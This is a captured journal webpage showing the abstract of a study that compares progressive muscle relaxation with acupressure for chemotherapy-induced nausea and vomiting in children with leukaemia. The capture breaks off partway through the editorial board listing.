

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/effect-progressive-muscle-relaxation-technique-versus-acupressure-chemotherapy-induced
body_size: 54653
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/effect-progressive-muscle-relaxation-technique-versus-acupressure-chemotherapy-induced" />
<link rel="shortlink" href="/node/12287" />
      <title>Effect of progressive muscle relaxation technique versus acupressure on chemotherapy induced nausea and vomiting in leukemic children | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"jRM0JVlQCm1_qt8qaEcHa4f7Gwv5dnFY7qx7SeV-H10","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-12287 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-f4a770bf18ae66f157f47d62a37397a1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Effect of progressive muscle relaxation technique versus acupressure on chemotherapy induced nausea and vomiting in leukemic children</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Effect of progressive muscle relaxation technique versus acupressure on chemotherapy induced nausea and vomiting in leukemic children" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Nagwa Ramadan Esmail Magor, Azza Mostafa Darwish, Ebtisam Mohamed El Sayed, 4Mohamed Ramadan El- Shanshory and 5Hanan Mohamed El Saadany</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Health Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Chemotherapy is a cornerstone of therapy for most patients with leukaemia. It is often accompanied by a number of unwanted side effects, the most prevalent of which is nausea and vomiting. Despite use of antiemetics the incidence chemotherapy induced nausea and vomiting is greater than 50% even after antiemetic prophylaxis. Progressive Muscle Relaxation Technique (PMRT) and acupressure help to reduce the severity, frequency and duration of chemotherapy induced nausea and vomiting. This study aimed to compare the effect of progressive muscle relaxation technique versus acupressure on chemotherapy induced nausea and vomiting in leukemic children. The study sample comprised 90 children's of age 7-18 years, diagnosed as Acute Lymphoblast leukaemia (ALL), free from other chronic diseases. They were equally divided into three groups. The first study group who received progressive muscle relaxation technique, the second study group who received acupressure technique at P6, St 36 and Lv 3 acupoints and the third studied group received routine hospital care only (control group). Three tools were used to collect the required data: Medical assessment sheet, Rodes Index of Nausea and Vomiting Form 2 (INVR) and Behavioural relaxation self rating scale. The main yielded results indicated that the total anticipatory nausea and vomiting was experienced significantly less often in children performing the progressive muscle relaxation technique than in children within acupressure group and control group. While the mean value of total acute and delayed nausea and vomiting experience which occurred during the first day after chemotherapy administration were lower in children within acupressure group than in children in both progressive muscle relaxation technique group and control group. The study recommended that acupressure and progressive muscle relaxation technique must be included in the chemotherapy protocol of management of leukemic children.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/5840.pdf" type="application/pdf; length=371799">5840.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-8482e1599887021c55645466ee8aaeb0">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/effect-progressive-muscle-relaxation-technique-versus-acupressure-chemotherapy-induced?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-5a9f2d9e619c8cb74f47588116704a97">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
